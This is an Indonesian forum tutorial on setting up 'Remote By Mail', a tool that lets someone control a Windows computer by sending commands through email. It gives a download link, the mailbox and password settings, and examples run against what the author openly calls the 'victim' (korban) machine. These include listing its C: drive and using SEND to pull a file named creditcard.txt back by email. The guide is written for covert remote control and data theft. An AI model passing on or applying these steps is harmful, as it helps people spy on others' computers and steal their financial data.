Pertama-tama,setelah download filenya kita lakukan installasi dulu,jadi gak perlu saya jelaskan disini,tentunya semuanya bisa melakukan installasi.Downloadnya disini
Code: Select all
http://www.mediafire.com/?6z1x2xd5in4c6oy Account name: Diisi bebas
From Name: Di isi Bebas
From E-mail: Di isi alamat e-mail tempat perintah dikirimkan
POP Server : Alamat POP e-mail tempat perintah,disini saya pake e-mail dari drivehq jadi alamat POP nya adalah mail.drivehq.com
POP User : Di isi username POP
POP Password: Di isi Password login POP
SMTP: : Di isi alamat SMTP E-mail
Authentication : Pilih aja same as POP
Delete Message: Menentukan tiap berapa hari e-mail di software ini dihapus
Kolom Access: Menentukan dari domain e-mail mana perintah yang akan dilakukan. Misal kita pakai gmail maka di isi *@gmail.com
Available Commands: Default perintah yang ada,kita bisa ,menambahkan daftar perintah disana
Password: Menentukan Pasword,karena sekarang memalsukan e-mail kan mudah,maka diperlukan password agar software ini melakukan verifikasi perintah dari "tuannya"
Default Reply Subject: Diisi bebas
kalau udah klik OK. kaya gambar dibawah
Nb: Bila ada yang belum tahu alamat POP dan SMTP e-mail yang digunakan,bisa ditanyakan ke penyedia layanan e-mail yang digunakan.

Lalu setelah selesai klik lagi Tools dan pilih Options dan kita tentukan tiap berapa menit software ini mengecek e-mail di inbox yang sudah di setting tadi

Kalau udah kita klik start dan komputer yang terinstall sudah siap dikendalikan dengan e-mail.Sekarang kita buka e-mail lalu kirimkan perintah ke e-mail yang sudah kita set tadi di softwarenya.Tadi saya menggunakan email dari drivehq yaitu [email protected] sedangkan e-mail untuk memberi perintah adalah [email protected],jadi saya buka gmail dan mulai menjalankan perintah darisana.Untuk mode penulisan perintahanya sebagai berikut:
Dibagian penerima pesan saya masukkan email dari drivehq tadi,lalu dibagian subject saya isi passsword yang sudah saya tentukan,misal kita mengisi kolom password tadi dengan123456 maka di bagian subject di isi 123456,dan dibagian Body/Isi surat kita masukkan perintah yang kita kehendaki.Misal saya ingin liat isi drive C: korban,maka dibagian Body saya tulis DIR C: lalu kita kirim

Remote By Mail akan mengecek inbox di e-mail [email protected],bila ada perintah baru dia akan segera merespon dan membalas perintah tersebut ke e-mail saya tadi yaitu [email protected]


Thuu..keliatan isi Drive C: nya.Bila kita ingin mengambil file yang ada di komputer korban,maka kita ketikkan perintah SEND ( drive\directory\namafile),misal saya akan mengambil file yang bernama creditcard.txt yang terletak di drive C:\data\ maka saya ketikkan SEND C:\data\creditcard.txt di bagian body e-mail.
Sekian tulisan dari saya,bila ada salah kata mohon maaf sebesar besarnya yaaa...
